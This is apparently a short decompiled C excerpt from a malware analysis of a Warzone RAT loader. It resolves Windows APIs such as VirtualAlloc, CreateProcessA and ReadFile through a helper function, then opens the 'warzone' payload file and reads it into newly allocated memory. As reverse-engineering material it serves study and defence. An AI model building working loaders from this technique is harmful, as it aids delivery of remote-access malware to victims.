 v2 = (void (__stdcall *)(char *))sub_416192(LoadLibraryA_0);
strcpy(v29, "kernel32.dll");
strcpy(v31, "ntdll.dll");
strcpy(v30, "user32.dll");
v35 = 0x31;
v36 = 0x32;
v2(v29);
v2(v31);
v2(v30);
ptr_virtualalloc = (DWORD *)sub_416192(VirtualAlloc_0);
ptr_CreateProcessA_0 = (int (__stdcall *)(int *, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, char *, char *))sub_416192(CreateProcessA_0);
ptr_MessageBoxA_0 = (void (__stdcall *)(_DWORD, __int16 *, __int16 *))sub_416192(MessageBoxA_0);
ptr_Sleep_0 = (void (__stdcall *)(int))sub_416192(Sleep_0);
ptr_OpenProcess_0 = (int (__stdcall *)(int, _DWORD, DWORD))sub_416192(OpenProcess_0);
ptr_CloseHandle_0 = (void (__stdcall *)(int))sub_416192(CloseHandle_0);
ptr_GetExitCodeProcess_0 = (void (__stdcall *)(void (__stdcall *)(int, _BYTE *, int, int *, _DWORD), int *))sub_416192(GetExitCodeProcess_0);
ptr_CreateFileA_0 = (int (__stdcall *)(int *, unsigned int, _DWORD, _DWORD, int, int, _DWORD))sub_416192(CreateFileA_0);
ptr_GetFileSize_0 = (int (__stdcall *)(int, _DWORD))sub_416192(GetFileSize_0);
ptr_ReadFile_0 = (void (__stdcall *)(int, _BYTE *, int, int *, _DWORD))sub_416192(ReadFile_0);
ptr_WriteFile_0 = (void (__stdcall *)(int, _BYTE *, int, int **))sub_416192(WriteFile_0);
v22 = 0;
handle_to_warzone_file = ptr_CreateFileA_0(v1, GENERIC_READ, 0, 0, 3, FILE_ATTRIBUTE_NORMAL, 0);
size_of_warzone = ptr_GetFileSize_0(handle_to_warzone_file, 0);
var_ptr_virtualalloc = (int *)ptr_virtualalloc;
var_size_of_warzone = size_of_warzone;
var_size_of_warzone_1 = size_of_warzone;
do
v7 = (_BYTE *)((int (__stdcall *)(_DWORD, int, int, int))var_ptr_virtualalloc)(0, var_size_of_warzone, 0x3000, 4);
while ( !v7 );
v14 = var_size_of_warzone;
v8 = handle_to_warzone_file;
ptr_ReadFile_0(handle_to_warzone_file, v7, v14, &v22, 0);
ptr_CloseHandle_0(v8);